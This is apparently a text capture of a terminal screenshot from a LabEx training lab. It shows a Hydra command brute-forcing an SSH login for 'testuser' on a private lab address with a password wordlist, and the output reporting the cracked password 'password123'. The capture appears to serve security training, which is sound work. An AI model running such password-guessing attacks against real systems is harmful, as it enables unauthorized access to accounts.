 Terminal
File Edit View Search Terminal Help
labex:project/ $ ls
myfolder newfile.txt newfolder passwords.txt practical6.txt sample.txt
labex:project/ $ hydra -l testuser -P passwords.txt ssh://192.168.1.10
Hydra v9.5 (c) 2023 by van Hauser/TheHC - Please do not use in military or secret service orga
nizations, or for illegal purposes.
[DATA] attacking ssh://192.168.1.10:22/
[STATUS] 16 tries/minute, 16 tries estimated in total, 16 tries remaining
[22][ssh] host: 192.168.1.10 login: testuser password: password123
1 of 1 target successfully completed, 1 valid password found
labex:project/ $
labex:project/ $